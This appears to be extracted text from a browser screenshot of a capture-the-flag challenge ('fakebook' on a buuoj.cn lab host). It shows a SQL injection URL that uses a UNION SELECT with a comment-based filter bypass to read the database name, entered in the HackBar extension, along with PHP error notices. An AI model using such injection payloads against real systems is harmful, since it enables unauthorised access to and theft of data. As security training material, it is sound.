 User
29b1d9da-f873-4099-ac40-2c3402d8b2fa.node4.buuoj.cn/view.php?no=-1 union/**/ select 1,database(),3,4#
火狐官方站点 百度 新手上路 常用网址 来自 Microsoft Edge 京东商城 JD 京东商城 哔哩哔哩 ( ゜- ゜)つロ ... CSDN - 专业开发者社... 菜鸟教程 - 学的不仅... 人民网_网上的人民日报 其他书签 移动设备上的书签
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
fakebook
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 56
the contents of his/her blog
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://29b1d9da-f873-4099-ac40-2c3402d8b2fa.node4.buuoj.cn/view.php?no=-1 union/**/ select 1,database(),3,4#
Post data Referer User Agent Cookies Clear All